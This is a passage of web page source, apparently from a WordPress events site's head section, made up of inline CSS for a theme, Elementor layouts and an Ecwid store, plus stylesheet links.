.grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='custom-css-css'  href='https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://stagefest.live/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css'  href='https://stagefest.live/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-850{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5a3b4ca2:#4054B2;--e-global-color-580f4baa:#23A455;--e-global-color-7dc284c6:#000;--e-global-color-1fb0830d:#FFF;--e-global-color-4f0a4c1b:#545A5F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-container{max-width:1180px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-99332cb > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{color:#ffffff;padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:rgba(213,43,116,0);}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:19px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item:hover > .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item.current-menu-item .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 31px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger{color:#ffffff;width:30px;height:30px;font-size:30px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger:hover{color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-close-btn{color:#ffffff;font-size:22px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{margin:-1px 4px 0px 0px;padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-387 .elementor-element.elementor-element-3f91fcb:not(.elementor-motion-effects-element-type-background), .elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(117,117,117,0);}.elementor-387 .elementor-element.elementor-element-3f91fcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 10px 14px 10px;z-index:1;}.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 30px;}}@media(min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:35.726%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:64.274%;}}@media(max-width:1024px) and (min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:25%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:75%;}}@media(max-width:767px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:50%;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:50%;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-mobile-menu .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{padding:10px 20px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav{width:300px;background-color:#ff0057;padding:40px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}
.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-container{max-width:1170px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-b71d702.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 .elementor-element-populated a:hover{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover i{color:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover svg{fill:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-d575c03.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:right;color:#b4b5b7;font-family:"Poppins", 